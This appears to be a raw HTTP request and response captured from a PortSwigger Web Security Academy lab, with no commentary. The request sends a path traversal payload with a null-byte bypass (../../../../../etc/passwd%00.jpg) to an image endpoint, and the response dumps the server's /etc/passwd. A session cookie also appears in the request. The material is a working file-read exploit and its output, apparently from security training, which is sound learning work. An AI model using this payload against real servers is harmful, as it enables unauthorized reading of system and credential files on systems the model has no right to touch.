 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/2
Host: 0a5a0045039b6a6e80f1804800940095.web-security-academy.net
Cookie: session=xVS0iNOwWbr68gFW7DIMmVsbjH2BfpsK
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a5a0045039b6a6e80f1804800940095.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin